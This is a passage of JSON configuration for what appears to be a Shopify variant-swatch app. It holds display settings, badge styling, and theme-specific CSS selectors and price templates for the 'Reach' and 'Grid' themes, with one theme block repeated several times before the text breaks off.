        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":false,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":false},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":false},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"32541245497":68055,"32888062009":68055,"33517797433":6943,"78271610933":6943,"78312177717":6943,"78774140981":6943,"80219078709":6943,"80245489717":6943,"82679955509":6943,"82685526069":6943,"83770769461":6943,"83861110837":6943,"120276713525":6943,"120276746293":6943,"120440717365":6943,"123185037365":6943,"32130302009":68055,"80310173749":6943,"81978916917":6943,"31716540473":68055,"32513392697":68055},
        "theme_settings": {"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], 